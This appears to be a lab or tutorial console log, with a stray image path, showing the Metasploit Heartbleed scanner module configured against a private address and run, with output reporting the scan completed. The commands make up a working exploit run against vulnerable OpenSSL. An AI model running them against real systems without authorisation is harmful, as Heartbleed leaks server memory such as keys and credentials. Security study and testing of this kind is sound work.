 msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.166.40
RHOSTS => 192.168.166.40
msf auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) >